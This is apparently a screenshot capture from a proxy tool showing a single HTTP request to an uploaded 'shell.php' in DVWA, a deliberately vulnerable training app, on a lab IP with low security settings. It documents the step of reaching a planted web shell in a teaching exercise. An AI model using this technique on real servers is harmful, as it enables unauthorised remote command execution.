 Request Response
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php HTTP/1.1
2 Host: 192.168.51.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=7eef6a2052deda6c92048148c21fffe3
9 Connection: keep-alive
10
11